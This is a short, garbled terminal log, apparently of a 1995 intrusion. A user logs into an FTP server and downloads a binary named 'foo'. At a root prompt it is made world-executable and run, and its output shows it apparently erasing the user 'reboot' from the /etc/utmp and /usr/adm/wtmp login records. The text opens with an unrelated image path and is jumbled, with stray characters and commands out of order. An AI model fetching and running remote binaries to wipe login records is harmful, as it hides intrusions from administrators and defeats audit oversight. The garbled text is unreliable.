 ftp> o200 Type set to I.
ftp>
200 PORT command successful.
530 Please login with USER and PASS.
ftp> user wendy
331 Password required for wendy.
Password:
230 User wendy logged in.
ftp> bin
200 Type set to I.
ftp> get foo
200 PORT command successful.
150 Opening BINARY mode data connection for foo (24576 bytes).
quit
226 Transfer complete.
local: foo remote: foo
24576 bytes received in 1.3 seconds (19 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 foo
csn# ./foo reboot ~
Unable to match reboot//tmp in /etc/utmp: wildcarding.
Unable to find entry in /usr/adm/wtmp
Cannot find uid for user reboot
csn# last | he_
11 Feb 1995 00:33:50 PST +1.0 oo♪quit♪chmod 777 foo♪./foo reboot ~♪last | head